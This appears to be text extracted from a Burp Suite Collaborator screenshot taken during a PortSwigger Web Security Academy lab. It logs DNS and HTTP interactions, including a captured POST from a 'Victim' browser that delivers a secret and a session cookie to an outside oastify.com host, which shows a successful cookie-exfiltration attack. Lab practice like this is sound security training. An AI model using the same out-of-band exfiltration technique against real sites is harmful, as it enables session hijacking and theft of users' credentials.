 Logger Organizer Extensions Learn
2 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
1 2024-May-17 03:01:39.348 UTC DNS 8oxyne76m10vkx4gw2l20y93wu2mqfe4 99.80.88.46
2 2024-May-17 03:01:39.348 UTC DNS 8oxyne76m10vkx4gw2l20y93wu2mqfe4 3.248.180.121
3 2024-May-17 03:01:39.349 UTC DNS 8oxyne76m10vkx4gw2l20y93wu2mqfe4 3.251.104.196
4 2024-May-17 03:01:39.348 UTC DNS 8oxyne76m10vkx4gw2l20y93wu2mqfe4 3.248.186.24
5 2024-May-17 03:01:39.369 UTC HTTP 8oxyne76m10vkx4gw2l20y93wu2mqfe4 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
Request attributes 2
Request body parameters 1
Request headers 16
1 POST / HTTP/1.1
2 Host: 8oxyne76m10vkx4gw2l20y93wu2mqfe4.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a7300d603d883f1819a2f2800d500e2.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7300d603d883f1819a2f2800d500e2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 secret=WsDaeJlOfutd3CsQBgzOxcwZMvkrbGWE; session=DSvP9XAv6FDyAbZbQ82WuMPmYAx0k9IJ
Search 0 highlights
Event log (14) All issues (150) Memory: 200.2MB